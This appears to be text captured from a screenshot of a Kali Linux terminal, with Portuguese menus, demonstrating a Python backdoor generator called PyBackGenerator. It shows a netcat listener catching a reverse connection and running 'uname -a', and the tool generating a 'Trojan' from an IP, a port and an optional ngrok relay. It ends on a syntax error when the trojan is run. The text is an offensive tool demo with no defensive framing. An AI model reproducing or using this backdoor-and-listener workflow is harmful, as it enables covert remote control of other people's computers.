 Aplicações
Locais
dom jul 1, 13:46
1
samjunior@9ine7even: ~
Ficheiro Editar Ver Procurar Terminal Ajuda
samjunior@9ine7even:~$ sudo nc -vlp 599
[sudo] password for samjunior:
listening on [any] 599 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 44582
[!] Connection Received
uname -a
Linux 9ine7even 4.14.0-kali3-amd64 #1 SMP Debian 4.14.12-2
kali1 (2018-01-08) x86_64 GNU/Linux
samjunior@9ine7even: ~/Devz/PyBackGenerator
Ficheiro Editar Ver Procurar Terminal Ajuda
[?] PyBckGen -> 1
[!] Do you want use ngrok (y/N): N
[+] Your IP Address: 127.0.0.1
[+] Port: 599
[+] Trojan Name:  Backdoor
[...]Generating Trojan
[*] Trojan Generated!
Do you want put your Trojan into Ngrok Server ? (y/N): N
Okay !
samjunior@9ine7even:~/Devz/PyBackGenerator$ python3 Output/Backdoor.py
File "Output/Backdoor.py", line 17
print "Connection Error: ", e
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(t "Conne
ction Error: ", e)?
samjunior@9ine7even:~/Devz/PyBackGenerator$ python Output/Backdoor.py